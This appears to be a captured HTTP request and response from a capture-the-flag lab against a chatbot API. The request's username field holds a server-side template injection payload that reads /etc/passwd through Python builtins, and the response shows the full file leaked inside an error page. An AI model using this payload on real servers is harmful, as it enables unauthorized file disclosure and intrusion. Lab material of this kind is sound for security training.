 Request
Clear
Response
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.
0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/
xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: keep-alive
8 Cookie: jwt=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ
lbWFpbCI6InRlc3QyQHRlc3QuY29tIiwic3Vic2NyaXB0aW9uIjo
iYWN0aXZlIiwiaWF0IjoxNzQyMzIyMTg0LCJleHAiOjE3NDIzMjU
3ODR9.AgA_hTAMi8vZCon-BQG_D0iStr-xdkUHAYvhfJHSmF0
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11 Content-Type: application/json
12
13 {
14 "username":"{{ request.__class__._load_form_data._
_globals__.__builtins__.open('/etc/passwd').read()
}}"
15 }
21 <body>
22 <h1>Sorry, root:x:0:0:root:/root:/bin/bash
23 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
24 bin:x:2:2:bin:/bin:/usr/sbin/nologin
25 sys:x:3:3:sys:/dev:/usr/sbin/nologin
26 sync:x:4:65534:sync:/bin:/bin/sync
27 games:x:5:60:games:/usr/games:/usr/sbin/nologin
28 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
29 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
30 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
31 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
32 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
33 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
34 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
35 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
36 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
37 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
38 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
39 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
40 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
41 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
42 systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
43 messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
44 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
45 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
46 tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
47 uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
48 tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
49 landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
50 pollinate:x:110:1::/var/cache/pollinate:/bin/false
51 fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
52 usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
53 sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
54 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
55 azrael:x:1000:1000:KLI:/home/azrael:/bin/bash
56 lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
57 rtkit:x:114:118:RealtimeKit,,,:/proc:/usr/sbin/nologin
58 epmd:x:115:119::/var/run/epmd:/usr/sbin/nologin
59 geoclue:x:117:122::/var/lib/geoclue:/usr/sbin/nologin
60 avahi:x:118:124:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin
61 cups-pk-helper:x:119:125:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
62 saned:x:120:126::/var/lib/saned:/usr/sbin/nologin
63 colord:x:121:127:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
64 gdm:x:123:130:Gnome Display Manager:/var/lib/gdm3:/bin/false
65 rabbitmq:x:124:131:RabbitMQ messaging server,,,:/var/lib/rabbitmq:/usr/sbin/nologin
66 , our chatbot server is currently under development.</h1>
67 </body>